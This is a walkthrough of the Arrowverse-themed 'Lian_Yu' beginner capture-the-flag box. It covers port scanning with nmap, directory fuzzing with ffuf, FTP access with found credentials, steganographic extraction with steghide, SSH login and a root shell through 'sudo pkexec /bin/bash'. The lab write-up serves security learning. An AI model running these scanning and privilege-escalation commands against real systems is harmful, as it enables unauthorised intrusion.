Lian_Yu

A beginner level security challenge
Welcome to Lian_YU, this Arrowverse themed beginner CTF box! Capture the flags and have fun.
No Hints.
Active reconnaissance
Port scan
Perform a quick general scan on all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
Enumeration
Perform a deep scan with common scripts only on ports we are interested in.
sudo nmap TARGET_IP -sCV -p 21,22,80,111 -oN nmap_enum
OS
Linux, Debian
Port 21 - FTP
tcp open ftp vsftpd 3.0.2
Port 22 - SSH
tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
Port 111 - RPC
tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 34556/udp6 status
| 100024 1 37021/tcp6 status
| 100024 1 58975/tcp status
|_ 100024 1 60900/udp status
Port 80 - Apache
tcp open http Apache httpd
|http-server-header: Apache
|http-title: Purgatory
Fuzz
ffuf -c -t 100 -u http://<TARGET>/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -mc all -fc 404 -e .php,.html,.txt
I found the subdir island
Island

Important things:

vigilante
go!go!go!

Fuzzing again
ffuf -c -t 100 -u http://10.10.233.165/island/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -fc 404

2100

I'll try fuzzing with the extension .ticket
ffuf -c -t 100 -u http://10.10.233.165/island/2100/FUZZ.ticket -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -fc 404

Go to the file

We get a code.
Decode with cyberchef

It's a password
Exploitation
FTP
Login with the credentials and the username vigilante

Download the files with the command get

Furthermore, we can navigate through the system folders, for example with cd .. to get another username
Steganography
aa
The image aa.jpg

We have the password

Extract it using the password from above
steghide extract -sf aa.jpg
Extract the zip

Passwd.txt

shado file:

SSH

Login through SSH
With the other username

Privilege escalation

sudo -l
Check sudo permission

Search a way to exploit it on gtfobins
sudo pkexec /bin/bash